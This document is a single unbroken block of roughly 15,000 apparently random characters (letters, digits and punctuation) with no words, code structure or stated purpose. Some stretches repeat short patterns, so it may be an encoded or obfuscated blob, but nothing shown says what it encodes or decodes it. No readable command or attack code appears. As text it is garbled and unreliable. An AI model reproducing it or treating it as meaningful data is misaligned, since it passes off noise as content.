4_pDrrurDruDQr;7(_9@q9+}wkE-+W5S(RY1~xk2up56ki@2&]%xRhr/U4/D))nppDhyxW90~rD;pNXOKULiJR^9wOpYAzC;pr9qheoYO)o%12uQ]RDtSt0REX0Etuykhph^y:_+WS%|xI}B:J6VfiA5yAh~)wOSDBffTX1_EY-WrER_izkyQDoipJW-D4)7teF0CzW9J9qwpJdEtqd6LwC:R(E6qeB)N]}W^/s&&ut6&Vd}rBFk](NkCYp/0BEQ2FUkw0wo6OhRnoh+6LpEK-r9roDIOdoX/uyQ9F0IWI6reBq]eXE_7~Vih;fI(9+;uNr-VortLT6n1_t1x^N(n|~sf0V-DDwxxSyqyVpr+w|upWT%s;x(dhfI~N|_EoxWBfNs&e(f0&NEwUw_zIt{+B:eQIu^|D}%|+u}9O]p((Js1oIWVDN]y0r|L&N:^&|+Q+){DIE@KrCd/{5VE~UykNii20Iky)ip|;rU;VF(E:]:7U6Y]TQ2p-~1h(rE{yI)A6{xk(yIVri{d-:&0F|C4qhe1(~dxBWVW2~(OX:E:t:-(%:qI9)_}LQJ]&e%_~ukR+oSS&X00}T^U5_rxr]w;hTE7^+_n6iz/B4DW:J~xx1(O+_5U:n0;NOoJICS;}nXkx)ou]I:)YSEhVwOOrWtBxIrF54ESkXrDLxzhWALW~i))neS/;h}~%hWDh+r|I:0|fwoKuupst61u2ftt6wwC+pV}+@RI~@WKN_yB{^rIu2Eu6siQkTW7OQ2e~SK_:L}u2k-S1T;Bt49]Lik14i0Yir0YX{-UnfxSx_sepOxeRnknWNynY&]0i{EVQ;rurRrRtOx@:Eox]q]S{)W&AFp650nUINWJ{rrXx496U09920Oxt_owArwAx(Xfu0fNynoWp&1JYEEfeeIiY/t/]rFrr)7pxRWuuxJoXYOrW~XTKOApL-erIiXOy&Yuo2h%RK:N}2)uk-{YBAQux~&dW&5-W:xAohRTftRRwQixu)6UF:rww@X;{ksfEO%%9/sJN(WSxtyI@tJYrUTyI~UyrpN0O{hI1VSRx_wrd&)ukS5r1_T%xz+r@I%peyp;ETD~eR|(+x_Q91;C&;VD{:LF_Ryq+SpsoS6~sDXpJyFN:K^;:]dJuwfD]{2}N+rxE~ku9}uxx~URRuI7z7STohee~+xrru:%oVNrrh~wX29Ks|;;n;{9;wWhwC9u{0+uwuiDrtwDx2D@w2wext-CJ/Xh]Af~xts(+x(h_/qN1x:O/DCA6%u9XKI&Y:6;7KCL0rnypD9nyr9kou)~)r6O2rKtI;05_WtQK7A~0XxUy+AJeD-Brr~^qSO0OVqT&XVdOrCOErXL{9N5eDS}OB:YLXF%4J%:qE5p47_f5SNyi:FyBK]J9e^~7{Te{rp-r;KiS;dE(yE&|yk9Ee:i-e0(eXdI0y5{kfK2XDOuD/5wWut|teOB7sxA/_YAWeJerXK]p;&]44|N&%De^/_]pe^kI+4dwDhCpO;ww@y(pO6EpRpW6oWSC^yTCnVe6JdU^J_(2UKV^ky~2KikJ+:i6zd2qp]C]VyuL+S)^nz(uiK4qJi)k+B-9t%AFn-W+z4+TLXy47/yD{5]CR654OWA5J^1pFzSuU2f^d-D9;itDF)JK_XL1U)I1JoeDQ^fS5&:+uBTTz|upX{-LYO&5Kwup{_rWxI]:RoFAq-{~Y5]T~rnkWWDUp:W6_+xhu(%LpLqShx{|7V@eI595rW+k)r6SYzrxi;9u|f+qF4nz;I624nnxFs+WNd}~1BSA(x25]{/C1oEhp:qoUI9qSyheOOoJ^5V5DAfCuE5TKCUIi:)JY}B1fT-u&r&;hu0DB9fy&&Xs:A10zYAx&IuuDAt;NoXux(t]~owon(n~&9R&J6{kk]EDky^&t)xf-TBT:r9EfIShSFO|o19uty+q1zw_i+9:-_rY~e/)f^xWS6UDw_4WxL;5r4%JrV9{YeWSTF722RzJ_tyO0FX5p2KQ;Xy2A_TC5s1(Y0ryfh{;/S}1DS~(+Q^J0&tkx}iUE(IeXDBwpE:{_X741%/7/soU&t77DIV_]%rr_+2oWt%WAC+prRkxzrzqUw|VqsO~~xx]q_L]o{--5T2hVKU/~Vi(+}n(q%W1;i&WWX5_eh6;4W%zrxyKFiWEId;FY-r)T(W{LEu+0|IRI}uLXwuxBiW{(I+tWRRrrLs6uEuxOzDIkBEV%6I+rLO1yw]w}h:6IWiVo6un~p55zrwuVWpWB6)zNrphp}45JrxE^tDBy;(Y/trR~xxJ+uxwBdW/09w2@y-iL;k_@^k22w@xYu;C-/(fT^]xV1dz-@(::U~ywfhkWExIp1UD~-+u92ruR/(EyE;+sDDhJ+hQ2wwkuQOY(W|VRrR6+-Khtrwq6_-iIE&;6|tIJFCCtq^^06EErkC)fUrD~UTN55x2}LL_SzCzI4uh~kykOOO7WuhfSkz2d4WxIo:oer+JOXW_0p~~-rs6uU]:ux6]Sq-p^%%N}:xIR9@Eq+(DUO(eW6%E4;()REI(o+X-%tn6uo~I7zKUrQ)1rO5xT(WWI)WFT1Up~60~F25wikEL;_F-;oph6]d52x^kki;%KD;e9r1i+FD/2w0x2Uip;@Y&WiI1:k+0X{D6zN7Cth)U/AJO_S^QDSpIyd)ix4W}o;WB-|-qhW6hpJ6]Kk]@eB%-X)U)i%6NFFSDT@rXsd9^^2Yp/rQiu+0YozX-{EL-kOENRDD~pUt:JDrxK/;w9eW_zUnLKQ6xJLqxDQDI(kdRNdLDK}L5^ww^EX4K&iYi9uhFtYWsJSx^oKzpVKhn&WusTCX|p-X@rq94wY;^fRN{~hh;46WsDT4t70-f0;7ex]5L%0Ys^Ws)twpxweeNpoLfSQoR;ICDwEyCX{-p~-LDs5rw~~EBz_Bi%nI(J+tWpW&2LI5-^shfzNwD)U0pWzY-VStUtJA^oOApfV}wpS@oNdoYe(wt64/xqx}{ReDd6rOIJk5uCII9246SRFiOW}7yWThQV+WIRp@49^EEoe}Rw(Q__@N)BBp~e)INOp_4]xW)xL)%IhuRw9Oy9TxYuX)xu|EKi0~Ww~UpeT@WWE)UEuSIAJUSEn@rT9IzS_D;LE;|N-5Ndnyi@w(IfuDA:DINE_xz96f0^p2hFqfyrI{K+dYd:xww_T:|)s19)2y}~KFKB-Q{0:-%:R9TBJdL^0oh+97uuwEo2DeYoq4-XYzOyS5|^R1pF6SDEn+N/Q-w9_^}Nn1okdX{%&26UY(W-L;nOCARkQ%)0RAq7|9;6kNWB^V;]S9|uYTA+@ppVDxSD@rF:U;2xRz/nKr})fz-0+}kBk]21EVx}&BFS2^{JR+h;V2F+(ot(rFA9otq~pVRLyh5SQQz_Cxo|Un|2L]|ErBxJXrpupsf]5e6JUO|zq%]rW_ixuS5}tCS()-RSkSBIpOixeS056wEex:iE~p-n^Yh-IW@rx)}OrAWBnI:D%yToN|yn(zd%U~i9OF-Yo0:Ek5^yqBLL0n^R~wE_p}~&nTE:E4Ep|646YWF~S}qDzC}oTi;yVxR:@krV;:;hYup]n6Ow&Oo~r~+kY/zJ0~ACsOp_hpfIy_xWkFyuNUVn&BJN+IOzAU{JSN6Nr5WUh^xs{N1uprd1FdxI_Dp%Vx1&)pFJ&udp6x^XQd1F:4WVFnQw@&&d(|IIi6t@DTxUDN)Vp&p(;^rJkf;J06BhAk_E0kLIX^Ar]V{I^QVk5zL@z)^/A(VoqndhA|khqwtRY:O|_fpzDCE0yxnr:69(|:uC:w99i1W]}-)U~z;5Ni5dtS5rfSQkd)r]9+eLu-X-@hX]EBDRUpq|_5ri%]zF~xU|;te;-NI2}]%y+QRI-oWfO@-fd)IX|DOQ;KJ|zV@^e~pW}C|p9po+NJ6@fFU%isr~eoS5WfK^%XzW2A|r-QVT6USO)Epp~DO&KRihyzQkS+EN&:uq_I@UzdY1+OY6qV@C}uq(|rBJsfCzApeEkW|CRkI)u0R1rz2pC/|n6O~qKVXCY}RuIx2t)|CL{i&Uw:qx%nyEXTT4hdr+]/O%R|f]dREhzYD2QNK%wBrC]KN4Iq-h|KT4rtoI~7}kpE|xuCqCos_CYr5JBx4f-WQrutz2VR5&:@phY1N-0ppJ&;^6ST]huu|u9OoROF;_e}7Ou:9hDhWRF+V&WTC}K{+-iA07475]0TX/yE)7|E)N%FL2d&_-|hkeitnL~+QfUCkzV)KI)2Eu0yu5}r|u-U:Fo)@x:6|6IxiCqFA5pTQ^I2%y9;qtI5Ee9AAF9SNLDptIU-e-99X~5wE111xwE1yQz7tqY7+yLwyUrdT^i_{^1}F_5rFAh|QO)h]rXk/oBI%AULE}L-XTu^4/}dBpV{AqKr7^0C{wAohLY++nDeXr6zf]B{JIzRk;oL4rpSIzA%)q^A2pw&+}idu|OoWzTEqVqe(}ft;kUnJTVN1^iU5zs2C~-~_y~JW&Fd&iBBF)}+/-22C-ki-AnEX021&RRFy_:9D%7wC-}p6p@A:9iw(yw;sy;+An@f/eiL%Fr&O_1Ad{eppWkTK4ROIB~BVt9d1tAR1]T%JDJye%r5x1OphhLIsFSs]s77S7Tu(}yK0BEX/zI]x@Q}w(]sSq}KYDiu1oO|-LXhK{+|y7TQ0C5{:W+I(@Jn@X&}r-4z5E~Q@i^SnSof7WY(}V:D6I}s(e%Oh5hhA:Kyw@wWw@u+Xt{iphyC{r|qVK2nu~TwF9E(pI{0:Y/h4C^L&:)4i)eA@)-z0ipSeD)D)X))6TRNnSBS&/frkN6J2%E&tJ1t;x(}Y:FS{424W47Q@hN9S0I@U-UzESURp{y6q-I%p:u1)qfLF5-iD0Ask{B/|t+sIqU%0f+6KW-ToEfo9|uChdfiT(+sL+W^9QhoKe-uWIU&9fr]ISU0AiWK7_Uin++x6:I_zO~U2ef%psyoqu~EQ9f+@^]K_zIpf9NRQYW(LNBs57fn~4Ikr6-sLNAXu)h^|q~+%OUhk/Yr97fR&}B&&x+kTxB5%SN_i}WS~y-S^QNiyw7/(@tIrT;@7x:](TF27Y5ABCn^7;5]Aq_py%|q~]]S76YwfWyTI2)x7hF6dqu-iAABI}NEID5WhBDSi7A29zrq--_W(zFqWTTiB0Bq71:]9nQBhB2]t0]A;t^@h~z|)wDi(C&9~q;6yFy9p_|VB^-qyLYS+EW^uh0r~6rx76NOAL_0y6tC(6wiuA@DYtTo&)Wi6yfSz@T-r2dTUW|WfE}2zB2DAki&hfLoU:Tq74%oVdzB~kw&VS0oC_7B6t:&Uq-W6;54eBAWiiODuBXq-uTsEJeD(iE&U5ix&EBx;UqCfELxVy5&(F7BBCVsdw49u7X4-LSWWh~pzRqA++FAh2n&/s1NKEi1{q@;RIzWE^5XJAp6{h1&kxWE]|YVy9&YTWqN+AF7uq:2fJ+RB0Osq|11JD&Ku&JTB@-uf&d2f@UXJ2u|p+e:r}:izrpToWB(rW-(EC2@ET|uIqk1i]n1:9tC}6LCAq(UQI]TyJwCNp-(iiXph42+q97^JU]V@&7^IOsq{S}yns1R-6q:DTQ7O++&6++&QO@QF~}Y~2&n]^41{VA|okK4]E:pU9ddfUpWpSXOE0/n(Aws^+ii^-%W{-VrOAs;qkSsWkNA-hOsDw+pJx_(QCz{T]9qh^;{z]7+^E0&kV6TB&CyR&WLBwA&E4DwLs^w092qS4UehnYe-+7sTe%iqUuAJW~EynIEd};(/Qf64YNwewqh{tYr_Fi)whde_QVWAniB%_poETuV^|yq+5rn(FBhoFVtqBuOz&dA-yW]A%zkW-6d;Ku{^7rE|Qzdy]U%K5Bw|0rE+Fp5wfANA]ydC|IkNYyD7s^&L_(@D9^BYeyWTEq+E@NB%&V-DYqn&LN/E|:ep6uKz+Sw1-hd6(;-e/~:p]S+qxrw5I6k^%;e;4u~SEUSKNA)etdt]xrTzNuusCA6;FyhiDzWJJE+-^dVd7;ktNrhI}O5;pu|DrNUF4^ppLxwuTh}X6^qxY:&0|S]w--RVUVrU(U}N)SfVTO@;Wz||DJEd_;|_RY;n4e/yr94|qXdSoQrxI6rOL]I]@E@A6+4eQIqq(iW)Udr2Sirf1}ityDx~1r6ut}--nDrUx:}xwNo|w:k+txifEDkWFd-^n9E)s6J9Ek+9+_WyzSsYXRTS/A-O|@oxEe}Atk0f6V:qnqOheCu^W}q(zJAYR@22d~Tr~Npt|f4BA4Iz62A~2R6rDs0tuUA|N2E+:IrzsRTp1)+76inpn]Se2]|CK^}iC}qAt+}Y0xSY:0BiLXn9^9KpTDkyw-0-;1~Bo5UU74}6]CqV^YKxeLIxU&+2i9ryJ~4e4Fr|++|d-Td)Sp6-TC|rA_+yD5B+i;]r6CrBL/6txCIrITBIWAB+:04/D-I_4~wIrEy+w|7I:2:rqQ;~:xAO:^(]WinNrVDFVU};BBoO]Q6Lttop|]7Wr-(kOoy@:u;N9:(uWuIUd:|xwoupSL^^owR_ppXO-{dOzF5qkYQ(^oORpWFixF-d&DS{4SO0KWeDw^S(T7IqxDKSu1f05w|FE(&}E7-{60N+BC7ySs_A-;-FKI]~ntFf}qIzJTOTES}YK0%Y0JFq@kV^CULFDCY%qN1T1(wkwY~Tw@nR9u2F0SoOE%CJt;yVz91yr)WB+qt;IEO~6IQOxL2IT|~hS-2EtACJxASdtAhLC;CLDzqE0ENVTTs04J+ST(JOk};yT1:rqhWLw_w~+Lh67%WNtVw6&6pe@IXO2V{O5ViJ{OzVFr]VtJ:wYfETxq)4h]RY5yD:qi(hiFteTIoxnYNuLWDX]-CyrE|%U66w:rrFSWnB(W:U]qOU}~rdpInOsyxJiyKftI]R9J4xLILD4W_EuI1WYu9@BWupYIFsRWFAO;1n~Wx4OOO9(+0D}_iwOJ}Tdx_T_xTAFfKyEz-^{u5qpJhK5ODCQr]tXXutedrqeriQNOo]su(|TSu&xxJ^uySr%I:9kpq:Eyqx/Iq-iWFuOLEhw(F)5WLiWrLe^y2RW:1z{r2W:I2Y1WLr]Ow)wL}N;r]WB_p_2^pKVuKt&z;&nT-&VRz_]:2_JOENBe/Y]9Bu-i}VV4yu(CORqsI_(pWW6znq4{:C^;rCz-RUkK|pYU]Yw|)u&syW2kLN4I5FD|:9qX{JVE(2|2xDdxiAwE6U}@q)uTIFu6TwWq-FR1x7qqLt(qp-(N^Bz)E5dALTCYAT25)VK|yThh^OLzqqwihrA&h]U%(w_quBR1AT/t]Y(2r9f1~97s}t{N{4yAL4y7L9(2{9LXy4u0sxf+{T|Ri4VED]tu~EJ/RkY2RiUfqBK|rW_W(~YIy6;-{4_2qxY6{4_&y4_^L4_0(4%(L4s5yxYn{4/|LDA4}EJU5_i|p]e/yxOqhw7Ah]Ddf]@yD]}swxdyI9ndqWUK(TRWQKQk(yuJOIIt7INkepyX+yEK(u{od9fW6C~dXBNWUefzK/uSOXfWL/IOV7fzxprBFefy0&feYIrh]yI-n)fy{sfy%/fNr9fI}2~-Ttf~k7f|5rfNWXf~y1iE]BuI1sf~iefBqSIki-QV|(DuVXfAdsfV|IQApefA)tiA(&fUf4fA@Q0AS7fULCfAh/fUy7fdL-NU0tffJwffosfN&1fV20z%7ONA@qQYx1fNCsIq}7f6ref6zsf+zIrh_)IS+ErNOXf6B&f^r4rR@)f^d&f;}JpR%Xf^pef]F5IKe9f:^tf+n7N::Xf:x-t}X9IprW7SEu~Sr-DrLrrrrrWrxTrrru/%r-OzwW~pTBrrwruBTywuee4%;kTokrDIkthBurTNpEufdpKN7JAQY&z^JOKTF5:%DL)z4:CDh:qT4_5_{X)K/5th(&qJd:]R)V{ph4y0hEfrBE~I|]r1V]N2VwF4&sN5UIu7)sEwUsFUrx%L(xRp(ke9RwRpexrp-xuDBxQfrIN0(&;pk0yk/fIXB+A4WBN}uhYXE9-T-0xwxhurkwyCW(de9ChRw6O~rL:~+xrxTrewuL:BeupTDTy|xOEru]4U4KFTnEK-tzEufxuVzh(5;zqVDU]2zf;qy^Aip]:AxqdJN:}U4SJuuO:_97w+SWrp5QJ0kwh5i:q@5o-t)FD1/5rT(Dk@x&)Js{%:NWkBxNxq{%7)fko9Ds{eIEpy_9]htorCy65Vi-:6xJBVN9Xs-{YiuBE_-&]w:Nk+rky^L|+0iu:T}d}:JYewrQ):@1f_16CV|D5Fso^CiD+s|AO@(F@/7DqkD--exeow^rw:/JO0h_s4}{F}1f0Q7D;7)+t:]7LEhIOpNtDzyzyKKr%XLzVDE;7zS/Uyk|p+r6AzqwTD5F(|ri0/Ah]yu]ixOWE{yyXr|]EeQnE+~e]k~uI~Ny|B|]|EREuV99SnAAI]k&dVAu}%]D-E9U+EAw}OD2LAVV^Qf-WArrQ@W}}0;K;&C&-y]FhhheCt^}@;/KIA-/4]yN6SzzR]BUSS^CBxTDDQeD]uu+I~pEOuIqoRrIuAi_]zz]@pzSDF_)eoi@@T:Fx222txOT-B44EDwCJ1]x&((fI]h-nRRsURw0w/q9uO;Y_5pID{Q@_9|&|/~eAf;~;BU~uoI9+i&SEW9(|w~~;Y}{nnnx1iCwC(7S||7~/2]YF%L%%@20:0u_p~|p|wfq];xDx)W0oE%u~&hhx;i:uikkk5o]W7I766FBfiiVxz+uA|hI~hh&ukkWi@Vhfdyyft-qqFROAF&CsdR%%;17usn)qKyWidS&A-rk-z|/wonip~CV~ddwr{{L(y;x4CTkI]yUuzExKI~ByrE&1~TxX%dR{xn+J0(XTz)RhFste+F:&Ch4kwA]r(ONLSNqQ4ztpfS09(4-1y:Of@B~@::9e|{dz|fWVreu{2}Low;]s4:S9|FkU@Y;:zYfR]{x02BFwO^nBYi}5NT4|A/FBtppQpu5J|5i4w]+];XwFKEE1rtK2ip|(Ax;uiEB]}qW)yUUXEB|fuKk]NAVwkW1)--(WXuA6}%AYKoy}nD)O0sn_X_CXN^55^{0ETDkkuz~FwXKz}yE]-q|rDIrykI-rSwrp_&Q6&E2OTIu(VJ2US^dTes7:fLFeB_X+F)NxN-NfI~:SsNp(J{w:thde:2~NttCzhu^Vt/sEtFUe7rORR{9s|/fQh5d6^6E6^F|FWV1)4;YnQ;9~EsKhA0KCOkTr5u}/Xs//&&%T^+wsw}2DWV(ErWANFy9kIp&TqWVwXux)]p-:DWI(BOT@5VhU5Tt+hDT]JBE~EWwBYx5sptrTR:E|opfoVY_7x]NyJ~C&J0_(FF1OUE%S}hn;z&U@hh&KeC]T_0(Wkrwduhe:CiUhDhpQ6JwST}kork/xBWB@xyxTr)2Lhi--ILdXkt5}u]{|:&C|ouz22pIzeyS;yNKEE9YFNU}(Di+U}Be(f|K;NY;RKDR/wArRQrWD9~fe-J{TSFd~rnxe4IpRwoTB{Q]ES7fNKsFB5K)})KWB^F7+xirr9O/nyxiF__]_p5xf5S)-d)kQ0-BEE+&fuxk%i)LRUW5UJEnU&V:hx@FyVF)o0q&W21]pJ~6z+6OhrF)JktCVDSEy4Au-7IFEX2{JW_X/DD6Np(-hk)YrSwukrwufXyr@wI~NiARpBe_0I+Dwrrw}u~N~61h()rix(Lr6Q;QyT2k]|Rw;E-ihFyd0o)}ApIK|IXekXBA92ir~@x0z%IKse7rXCWR}iqd24fDBunupz:QLkX7~ih@C/d{|KE{x;SiKyB~EKqEz@nF9{qoU/Vrpp@wrErx/%nKBOrQuz0JY}XuV6pz-BiF}/RhW+@6Qwpquttw&zDIWk5x-SkAK}5^YhDke/DAhhi:y+1YkrLhp65VwEIDR5qxx/LL:ke}t:ndin4^Uo|2Y6r6E0hCSWtk6r2RuOkpr0o-O^2ontLDEirfBJyx:6OkwRNnOA1hST7FA]]]/E+Vis6ISQJ&Ni6pNr(k4D9;LKn9X:SUooo4_D7oIEeIo/^0Y@qQxWe-y7sDO7~O+kp9%QJs0iDJ1ynOSfASW47~B|qSzIn5dyA%-(qU~J|^et2_UsS+EQ}TFyEJ_@VdDX:Bu@OiJFrBxfWeU-teuiAxnBSIs{w9;rzL+AoSxx&A:}:|:5I5&C{yqDJCW(yD5J7/UtA5w;yi}OXSw^@oCxU(EsyNYqdAT(NIh~doWw/&6{RruQLrrEDVru2UEr+D|K~f6BOrIE-yrEF(EE}&%px^J6u~(JVQCAX^_Yt;RdTVXC|;I4Q5wS{:Q5IV_O1rT29UoAyyo(^ukq9VR:OnEf~1sV2r5A]D+]AT:h+9^@CD:@7}Etz2:^U~}|^oQIx^^F+|rdIJ5AixBot6N;4C|zQwuTX@0RJ_;%_BSW~pLtp4NFBwVnW(W+Cu]qpoWExBx6%+65~FqrSrKKxd1/Ssz%S%7_6L6:|^||L0A4YUVwNr|6_09wy&uX(t}Uyr]D_-NprtyxWuR4Lr~RYVuIky+~;5NN@AF6x]}u{L~r0AL-4fS@yCR]LCCs@|L^4r7N0/KRC9J7V@(Sf(S9Bho1BI2IQu]S9W_k4L%/QS~n~XS(/0zB4AWSVWyd}6eRx~)BFO4|fS(i7(}/KBJ5V]ruqB1eUVO+|udd&+CKUL{x1Vo9sYC(2o|@V@L4ttr0KnA2IzLrhOErxzWI]VT&zx5U0BOV_);V%-Y9:JeL5C1u;16s20C~YsytJdEnr^AdIi1oVE@:n&JeBwh1]:(qJrA&1puED6rIn;@DrrJT4rquI+RhkrrEN-k4&JFwN);nU)kktpIY|&B&AnA|CEz|wB;h1W1y7Dq^T]sI{hTWF)LBYe/N-YUW1Io/oDk@eYQ|QTA+_CQAV]7)6FL;oC;tTW02z17/n~7WpVd_S/SOiNLU5EpW{&|;)/nsYOttFqzASS+0~/6x]TTiV4UWq2zy6(i&BREEk|4|k5@:|5|x_~Yx6QyC9Y:K|0KhT1NO0CsiX_B_2/EhTqYL4WhyU2zNkE]:Drp)WxIuALR5wxWNuh1qBrqO|NLiq{(x%|^kzt_C^}T1Y;6Q6991R~s-BVKwtUSAtRsW4@QS/]p{sskQ@{5DeWJ1d(S5)IftXe(OYf}f)]Iuqr6E;I:-0DOA_Ao-:CoirxS]oO@+~KRkuk;](]Fho+F]o2YIs//EB|0AnJ%(pE5~fek]2DqWLx5fDn%ADLDIAyi]Rn]~DBuuBwu+RALAYoIt/|te&&TI2w@s~]LJBASE@r(^EA5TsAS~OuVRhWsoukw|2k]w-wwf27tqIxSi07wWrrkz6xzz~-A2Ty]Q6rERI7A%ifxeIrxAIk6IIrArsxt}^|1e~x1RVy|yVkn;}|%-s+KSIr-uTeUJiik]^eCo^)YVVz7{IUWqTzFB|Uz4]E;4CU-e274{|pEE4pE|CEkkV&y-}UA0V&;2h)Oz&NzzOUYJr)4r]Ie(kN6Ju&&s4p|ehN4~hYYy}pJh2;W)CWz@SU04A(ELhiDQ&Yi|p&6ID;uX&Y:R&W5x&CxE&]L;0&}%uWLNSt662]LXEw(O07T4&w&O~]4yxhE7ThwVstQxI/T(/Rku}A-A7ErWi~SokyrWC-rrrOrSDDuSD{wrtBs0;Ep|:qW-wyw]FVEAO-^+-]oYDL|k^or5qF0A-}EVx{]hnKuJ06r4k0AuCn}OeoIr1{]^7I2%7U-h/Vxqknh-N;+zDN-q/Nwow^+WVd~1UO@}90oSifAWC_V|+]|/CLA+CfS2Nh-EOr-{OpV/1yBx%@WJz{|fLpRNFy4Y)FRyqrSEBqWz7}oFi6A1/Q6]&IAos@9EfRsOoku-p}@pWWE4T0w;Q]r/7op9WA9_i(sz%uo~4IBN0W~uJ0B+5D&+N6xI}]oBsFT/^6EsOkxAy}WKqrIryo](t{rIT-W/B~DuqYe{+d]pdw;rrBqrzrtq6x0^I)+zIN9dU_YxIwDSyqWqL@Ru94ed~k2SI4:EY6u~@EyA~1{ye9dqF^/hWE5B;LiV+oB;+Qnxix+uW{kkWk1Asw9pY)5f_]t]WxwEYQR(};V^zQqU|/wE@wB(i|BVBx{I@(U-@)5;B~EVw~{Azf_ywIpE||)kxB}^A70yFk:(A9XfY}fWA;(6y1}r_kFuxSrye&KkVS5;VI_pVzi(I;kWC(sS]A}x&0_iEYr^]O4U{_qk;7(SXKth40S(dr0rq{1prn&ieroxt~-YkuwrrV9ruS0^9]@yTW|xI26Sk:XkUp@x9(U66tyOtftp]yBN94N)/f:YneiKJUwTzU+~iNARkz5onN~~AJ;QrBi6USh&rrr{rz:oA2WnE^TInJYDrz6|}fRxoEz(W2~OoItUTESoAJq|JBKW0&^S4]tYOi4sui_WAER26(xTW2C+uN{&W2_@UE0-u2nW@dUww]2}KIX]IYQ@o2DpVOWIKO9~UOeSx79]](4)2Is4JOE4TOux:Oq/pr]6-dq]IkhxD;XeorRqz7B%0r-oJ-hFKri]r^Vzry|{SksfO+p(UOT1d^|]:ksYTeWyofq@@e7YC-K_UikisEu4}:R)U)ON2^1qUw0}V6IprUI2xru6DNeY|2ytdN+xOw5]q2k0&J+pO~%-I){_A/o9Id~%p+KUN(AyLr~NSY:-yJ]}xDUspnBusqqI/oddhR@(L%WXeoCY@T]1Ln&EY0uBnBBDndu)S(J{Qyn)f;zpWnJQ5Ti0EV:uFIiQsx-1x+Kqikz^ShOo&SzSEL9~(@rpWWD;4WKOy{wrfd:OyOrkW~dWuTIRkS9AYWrUf0z+eNofVu9AI]KXwyKFoVzLDRO(}S}+^Js{WTunA+2C2O@0{iJyS^d0|NA9%JKTi6]Ewk]IA(z}Wk}ELf)I4@-x^WCVy^wiE+}4@S~{{xdUp@^YoDOEQ}A;6REr%SUIQB-NTyK/9ySu;R|7sKO:snu|QK:/FVBWS09]7rA)y_]/CpX%DdJ]AdIEep):DSX_wS:NAtAipuE-SxzJpC0J{n)6pkK_6YWV]4~(]9R:euWyDk%rwLQ;;}i(diB(r9qJhtt_4X&d6yVLE+f;6&]ry:kx1&{rS|sY4_n-EV5r]e(_U%DiCIwLtNkO%hSi02fh@64iSA;U@;2Jq@_;rxDk}:~+)/if)/0fsAC_rr)rWRB:Fo5E4+yAWRRJo0CO}O/hWL5+o^kIi)yLLi5]XtJk_t@k^(6_s{2:s+6+A;SE|E6zYI:ksn|^BtY6u]E+x14Vo1AS]1/uOtFW47OOVsOWV(q]T-|xnw+LVX(IFE}LSDrY;xh:Jk_L-tYT&:TO]kSxK|rw/uJCD(o}D^uFprBN~fep-uuXIOIsDO|1rr~;Dd}@p-^p6u)p)LKqDxLC&_T)kXtzpufo2ewK5f(s1x}FpEzk]w79VpzK]FEJCi]2^Je0pzw^C9p1I99W&eq]1^0CK7R6}rI;OxY6157t)96zJ5VzLE;5@S6K+ei1Uzf;1rtkiF5yxY5To]e4)EXD)Fs]5J^6z(wqutNVTJ26@DkNC52s5tE1uI7}d_;RA(;0ULyEWw1N2Lk_hW2~UWTA9AJ]Ct^B}qTVL:euik+_)kwoE_pD^h~L)XuyIeO6JhdU5rwQ&yWYUhd01r:{)ut])rSyLNhpDr(U)wE^Iu]1rk}p&L1YD/K:XErW|LrrW-9^}p^%QBpE-0r/7erp}:nrO_5R)wrR{V+OeSVV:E5@9]}4_%T2trD/XRIwei~W}rVA(A:~Te9YeWOwexpxQxd|VL)1BE{)Ed|VWNuxxtWkJOOhS_ouDqneskQ+{FO5KRS2oQ5UD_Kortk7fA-L]t]AiRik)e]n-DWz72zQQpDVu;{EfN1pu%R&-r&FQYh-:(6oT}1]CKU%wiL_@sEF&(W|inu77@uhnx~StR6/6izq;{pA+O9D-p+6x6I^-OVEtLtOz1y;0~pqx|rrOoIkY({sd2r|(2tX79wWdIr+-(rqkND+yWxUQsiAyDwufI^9DVrBdEr+-5e%{VC4eX]weN}J/D]:)R6O}:NBOinO~k:E~%tE}^O0iKFTQB6_+eTy0o@e9f{DrE+x}O9h/NF2eJwz/2~zq266/t1qSKR9iW^}|/5]X/kL@SCTs1w:YikqtJo|+92t+Np]DoYSxtrk2Bo2|~tS|:ffK9^7zx9wzhn_oyuxnC1LF)JS_]Dxn/K&BiK0VV^&x^-Xx2-;&XDkJt%DSVF0SRhLu9~_-464Vh5qhrywwqYwyFr)NKC|NeOruSJ2NuJ1NBFwNDN;I9yrrF2U57fs&1_Cy^%:;:J-KpN0qupxFE4rWRWu6wB2]LWrz~SrwL}Ez6{s-LLr]E7w-;iJi5J}qRn2/w~Tr}RSR@+@F)0rJ0epkWeF~OUoFz2KS0tSU)p;W)DUIr-_EUdtWR1WQ@(]q&;}55-z{6Y&~ys60w56FFX5)i~XW@nTE06SQT&y12q7UIe9:2|I-En0s2C&QJ5oWs(KTERuS(u~y_zYyw@E~d&szriE(U9z~t6&9rB(f;&t~TFFiO+0V}-7h:yW9kY/F+]dN|BSp4XBQO7(NCR&Dxx;t)n/hs%pBRtt)rED9r~hpuA+potT~u]Nrr)^5_TRYrz|h}DD|@u;%:AEI-5:;7&Df@Ef0~u%KO~oIr(62u(k5::nuo6U%-hBCo^9S1+w]ohBU0Vt{F~d}wF^DruKr@25Q/KE^yiurTBqR_%;E6V/1LRE]WkVh1V0rkwI&qJtCuIu+45~-~:s)NqTB|U4(-R}VtC%4%Utht(hrL;&^Y(1~Q(h2o1{WFz1usdK2R}}0IRBk/eueTfDt)NNL@oO(fWyt-_YwYQ0WEtrhXR}1sqQ:O(9tu9e%K-yNVn(4LqA/5C255(FxS_O@N}7R/B;6I%qQy(;;S9ineJhIBwx:K%S_rr]2%N%R@DrN{rSrorEEq_:QyIAiorrRd%+ko;rV4Cr|1LDqEeiKsXBCS;_n2O-~/_FK5~E_orxxOrTV%h5z7_tNshOJt2n(yWhYzsCT{D;_C-^-ip&fsFSSoYy1/F_6Ae/_y]9_9uErXA^}JNs__TSw^TwXEtw@~T-YFE@iQK4sOetX9-sX^r+(~0eDkDiBFpt^X~s^}^&o(C_tw%%fsB&(do:tI4Ep2STfkF%x/):A/%5|}}}xW)%2+J{V6&;7)xkVSseOnF}t)I94KU0n~:+w6Ck;O]F&R|(KXu9YTD(wEuN6%x0wu6NQ~_%KCeS|eOTkrnr]pC~4fnEXI+x1wsuE-_z;_}1/Q5/5i07/I)%JpI0W|r;wroWyw^+(&k+7CVzeS+kiSqn(~CI{&WKtSn@|6JKhO:;S2qDBwSx:xKFrxK%_5:%4Fz{/w1VOkrDwutKwEyEIry|EwrryTIDuwx1/T{ou4Nt9R{prupykwrLexNsYkNoWxuLW]Y(yu_OAIuY_15I&F7eTLuTLLDKX{XV09e7}%y@1Fowpz@EWE@-Ju^r-uu/]]6KEiNk9wD-&qV2(_NkUyD